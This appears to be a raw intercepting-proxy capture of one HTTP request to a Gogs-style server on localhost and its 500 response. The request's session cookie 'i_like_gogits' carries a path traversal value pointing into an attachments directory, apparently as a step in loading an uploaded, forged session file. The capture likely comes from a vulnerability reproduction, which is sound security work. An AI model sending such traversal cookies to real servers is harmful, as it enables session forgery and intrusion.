 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: localhost:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie:
9dv_visitedfid=2;i_like_gogits=../attachments/8/6/8625209b-5097-404c-ace5-70d2a541cc
03;
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Set-Cookie: lang=zh-CN; Path=/; Max-Age=2147483647
Date: Thu, 24 Oct 2024 10:35:59 GMT
Content-Length: 0
Connection: close